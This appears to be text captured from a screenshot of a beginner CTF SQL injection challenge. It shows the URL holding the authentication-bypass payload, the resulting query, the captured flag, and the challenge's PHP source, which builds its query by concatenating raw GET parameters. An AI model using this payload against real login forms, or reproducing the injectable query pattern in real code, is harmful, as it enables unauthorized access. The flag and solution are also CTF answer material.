 TRUST & ST
dets.kro.kr/c
SQL injection
좋은공부 많이
정수 오버플로우
c - rand() se
WriteUps/ex
pwnlib.util.p
dets.kro.kr/c
php - SQL lo
주의 요함
dets.kro.kr/ctf/sqli_1.php?id=admin&pw=1%27OR%27%27OR%20id=%27admin
EASY_SQL!
you can login admin!
SELECT id, pw from user_1 where id = 'admin' and pw='1'OR''OR id='admin'
id: admin
pw: SHANGHAI{EASY_SQL}
<?php
if (isset($_GET['id'])){
    $id = $_GET['id'];
}
if (isset($_GET['pw'])){
    $pw = $_GET['pw'];
}
include 'sql_connect.php';
$query = "SELECT id, pw from user_1 where id = '".$id."' and pw='".$pw."'";
echo "<h1>EASY_SQL!</h1>" ;
echo"<p> you can login admin! </p>";
echo "<p>".$query."</p>";
$result = $connect->query($query) or die($this->_connect->error);
$row = mysqli_fetch_assoc($result);
echo "<h2>id: ".$row['id']."</h2>";
echo "<h2>pw: ".$row['pw']."</h2>";
highlight_file(__FILE__);
?>
stone
GOHIGH (1).zip
GOHIGH.zip
flag1337.zip
izqU5LY.png
모두 표시